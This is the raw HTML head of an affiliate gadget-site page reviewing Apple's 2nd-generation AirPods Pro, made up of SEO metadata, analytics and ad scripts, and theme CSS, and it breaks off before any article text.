

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/apple-airpods-pro-review/
body_size: 28897
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="a7b039e1396fd509ab4996ec-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="a7b039e1396fd509ab4996ec-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Apple AirPods Pro Review (2nd-Gen) January 2026</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="the new AirPods Pro 2 and since then it has been in great demand. With updated features, improved quality and great bass sound"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/apple-airpods-pro-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apple AirPods Pro Review (2nd-Gen) January 2026" />
<meta property="og:description" content="the new AirPods Pro 2 and since then it has been in great demand. With updated features, improved quality and great bass sound" />
<meta property="og:url" content="https://savewithnerds.com/apple-airpods-pro-review/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2024-05-09T18:29:50+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="AirPods Pro 2nd-Gen" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-11-26T09:37:15+05:30" />
<meta property="article:modified_time" content="2024-05-09T18:29:50+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Apple AirPods Pro Review (2nd-Gen) January 2026" />
<meta name="twitter:description" content="the new AirPods Pro 2 and since then it has been in great demand. With updated features, improved quality and great bass sound" />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp","url":"https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp","width":"900","height":"500","caption":"AirPods Pro 2nd-Gen","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/apple-airpods-pro-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/gadgets/","name":"Gadgets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/apple-airpods-pro-review/","name":"Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/apple-airpods-pro-review/#webpage","url":"https://savewithnerds.com/apple-airpods-pro-review/","name":"Apple AirPods Pro Review (2nd-Gen) January 2026","datePublished":"2022-11-26T09:37:15+05:30","dateModified":"2024-05-09T18:29:50+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/apple-airpods-pro-review/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Apple AirPods Pro Review (2nd-Gen) January 2026","keywords":"AirPods Pro","datePublished":"2022-11-26T09:37:15+05:30","dateModified":"2024-05-09T18:29:50+05:30","articleSection":"Gadgets","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"the new AirPods Pro 2 and since then it has been in great demand. With updated features, improved quality and great bass sound","name":"Apple AirPods Pro Review (2nd-Gen) January 2026","@id":"https://savewithnerds.com/apple-airpods-pro-review/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/apple-airpods-pro-review/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/apple-airpods-pro-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/apple-airpods-pro-review/","ko_KR":"https://savewithnerds.com/kr/apple-airpods-pro-review/","es_ES":"https://savewithnerds.com/es/apple-airpods-pro-review/","fr_FR":"https://savewithnerds.com/fr/apple-airpods-pro-review/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":8368,"token":"bbaded9d93"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/8368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=8368' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/apple-airpods-pro-review/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/apple-airpods-pro-review/"/>

		<script type="a7b039e1396fd509ab4996ec-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
